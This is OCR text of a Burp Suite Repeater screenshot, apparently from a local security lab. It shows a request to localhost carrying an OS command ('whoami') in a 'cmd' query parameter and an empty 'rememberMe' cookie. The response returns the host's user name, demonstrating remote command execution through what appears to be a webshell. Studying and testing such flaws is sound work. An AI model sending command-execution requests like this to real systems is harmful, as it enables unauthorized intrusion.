 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.5 - Temporary Project - licensed to surferxyz
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
6 × 8 × 10 × 11 × 12 × ...
Send Cancel < > Target: http://localhost:8081 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?cmd=whoami HTTP/1.1
2 Host: localhost:8081
3 Pragma: no-cache
4 Cache-Control: no-cache
5 sec-ch-ua: "Not?A_Brand";v="8", "Chromium";v="108",
"Microsoft Edge";v="108"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.0.0 Safari/537.36 Edg/108.0.1462.54
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q
=0.5,zh-TW;q=0.4
17 Cookie: rememberMe=;
18 Connection: close
19
20
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Date: Wed, 21 Dec 2022 09:23:15 GMT
3 Connection: close
4 Content-Length: 17
5
6 drunkbaby\lenovo
7
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 17
Response Headers 3